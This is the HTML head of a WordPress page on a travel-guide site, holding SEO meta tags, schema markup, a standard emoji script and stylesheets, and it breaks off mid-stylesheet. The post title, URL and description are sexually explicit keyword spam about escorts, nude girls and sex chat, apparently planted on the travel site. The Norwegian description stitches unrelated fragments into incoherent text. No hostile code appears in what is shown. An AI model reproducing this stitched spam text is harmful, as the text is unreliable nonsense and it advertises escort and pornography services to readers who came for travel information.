

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wanderlusts.in/anal-sex-pussy-nuru-massage-moscow-norwegian-nude-girls-sex-chat-oslo/
body_size: 43393
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.wanderlusts.in/xmlrpc.php">
	<title>Anal sex pussy nuru massage moscow &amp; norwegian nude girls sex chat oslo - Wanderlusts Travels</title>

		<!-- All in One SEO 4.2.6.1 - aioseo.com -->
		<meta name="description" content="Eskorte norge gratis pornobilderFor 32 - åringen er det ikke nytt å være i et bilmiljø. Flott bil - håper bare den funker nå Har du tenkt å lage joystick i bobla og da eller stjeler du deler fra T4n din og setter over ? Fuglen symboliserer gjenfødelse. Prins Tamino har gått seg vill og" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.wanderlusts.in/anal-sex-pussy-nuru-massage-moscow-norwegian-nude-girls-sex-chat-oslo/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.6.1 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Wanderlusts Travels - Best Travel Guide" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Anal sex pussy nuru massage moscow &amp; norwegian nude girls sex chat oslo - Wanderlusts Travels" />
		<meta property="og:description" content="Eskorte norge gratis pornobilderFor 32 - åringen er det ikke nytt å være i et bilmiljø. Flott bil - håper bare den funker nå Har du tenkt å lage joystick i bobla og da eller stjeler du deler fra T4n din og setter over ? Fuglen symboliserer gjenfødelse. Prins Tamino har gått seg vill og" />
		<meta property="og:url" content="https://www.wanderlusts.in/anal-sex-pussy-nuru-massage-moscow-norwegian-nude-girls-sex-chat-oslo/" />
		<meta property="article:published_time" content="2022-01-14T07:23:29+00:00" />
		<meta property="article:modified_time" content="2022-06-25T02:23:30+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Anal sex pussy nuru massage moscow &amp; norwegian nude girls sex chat oslo - Wanderlusts Travels" />
		<meta name="twitter:description" content="Eskorte norge gratis pornobilderFor 32 - åringen er det ikke nytt å være i et bilmiljø. Flott bil - håper bare den funker nå Har du tenkt å lage joystick i bobla og da eller stjeler du deler fra T4n din og setter over ? Fuglen symboliserer gjenfødelse. Prins Tamino har gått seg vill og" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.wanderlusts.in\/anal-sex-pussy-nuru-massage-moscow-norwegian-nude-girls-sex-chat-oslo\/#blogposting","name":"Anal sex pussy nuru massage moscow & norwegian nude girls sex chat oslo - Wanderlusts Travels","headline":"Anal sex pussy nuru massage moscow &#038; norwegian nude girls sex chat oslo","author":{"@id":"https:\/\/www.wanderlusts.in\/author\/travel\/#author"},"publisher":{"@id":"https:\/\/www.wanderlusts.in\/#organization"},"datePublished":"2022-01-14T07:23:29+00:00","dateModified":"2022-01-14T07:23:29+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.wanderlusts.in\/anal-sex-pussy-nuru-massage-moscow-norwegian-nude-girls-sex-chat-oslo\/#webpage"},"isPartOf":{"@id":"https:\/\/www.wanderlusts.in\/anal-sex-pussy-nuru-massage-moscow-norwegian-nude-girls-sex-chat-oslo\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/www.wanderlusts.in\/anal-sex-pussy-nuru-massage-moscow-norwegian-nude-girls-sex-chat-oslo\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.wanderlusts.in\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.wanderlusts.in\/","name":"Home","description":"Best Travel Guide","url":"https:\/\/www.wanderlusts.in\/"},"nextItem":"https:\/\/www.wanderlusts.in\/anal-sex-pussy-nuru-massage-moscow-norwegian-nude-girls-sex-chat-oslo\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.wanderlusts.in\/anal-sex-pussy-nuru-massage-moscow-norwegian-nude-girls-sex-chat-oslo\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.wanderlusts.in\/anal-sex-pussy-nuru-massage-moscow-norwegian-nude-girls-sex-chat-oslo\/","name":"Anal sex pussy nuru massage moscow & norwegian nude girls sex chat oslo","description":"Eskorte norge gratis pornobilderFor 32 - \u00e5ringen er det ikke nytt \u00e5 v\u00e6re i et bilmilj\u00f8. Flott bil - h\u00e5per bare den funker n\u00e5 Har du tenkt \u00e5 lage joystick i bobla og da eller stjeler du deler fra T4n din og setter over ? Fuglen symboliserer gjenf\u00f8delse. Prins Tamino har g\u00e5tt seg vill og","url":"https:\/\/www.wanderlusts.in\/anal-sex-pussy-nuru-massage-moscow-norwegian-nude-girls-sex-chat-oslo\/"},"previousItem":"https:\/\/www.wanderlusts.in\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.wanderlusts.in\/#organization","name":"Wanderlusts Travels","url":"https:\/\/www.wanderlusts.in\/"},{"@type":"WebPage","@id":"https:\/\/www.wanderlusts.in\/anal-sex-pussy-nuru-massage-moscow-norwegian-nude-girls-sex-chat-oslo\/#webpage","url":"https:\/\/www.wanderlusts.in\/anal-sex-pussy-nuru-massage-moscow-norwegian-nude-girls-sex-chat-oslo\/","name":"Anal sex pussy nuru massage moscow & norwegian nude girls sex chat oslo - Wanderlusts Travels","description":"Eskorte norge gratis pornobilderFor 32 - \u00e5ringen er det ikke nytt \u00e5 v\u00e6re i et bilmilj\u00f8. Flott bil - h\u00e5per bare den funker n\u00e5 Har du tenkt \u00e5 lage joystick i bobla og da eller stjeler du deler fra T4n din og setter over ? Fuglen symboliserer gjenf\u00f8delse. Prins Tamino har g\u00e5tt seg vill og","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.wanderlusts.in\/#website"},"breadcrumb":{"@id":"https:\/\/www.wanderlusts.in\/anal-sex-pussy-nuru-massage-moscow-norwegian-nude-girls-sex-chat-oslo\/#breadcrumblist"},"author":"https:\/\/www.wanderlusts.in\/author\/travel\/#author","creator":"https:\/\/www.wanderlusts.in\/author\/travel\/#author","datePublished":"2022-01-14T07:23:29+00:00","dateModified":"2022-06-25T02:23:30+00:00"},{"@type":"WebSite","@id":"https:\/\/www.wanderlusts.in\/#website","url":"https:\/\/www.wanderlusts.in\/","name":"Wanderlusts Travels","description":"Best Travel Guide","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.wanderlusts.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="" />
<meta property="og:url" content="https://www.wanderlusts.in/anal-sex-pussy-nuru-massage-moscow-norwegian-nude-girls-sex-chat-oslo/" />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Wanderlusts Travels &raquo; Feed" href="https://www.wanderlusts.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wanderlusts Travels &raquo; Comments Feed" href="https://www.wanderlusts.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wanderlusts Travels &raquo; Anal sex pussy nuru massage moscow &#038; norwegian nude girls sex chat oslo Comments Feed" href="https://www.wanderlusts.in/anal-sex-pussy-nuru-massage-moscow-norwegian-nude-girls-sex-chat-oslo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.wanderlusts.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='sbi_styles-css' href='https://www.wanderlusts.in/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.wanderlusts.in/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.wanderlusts.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.wanderlusts.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 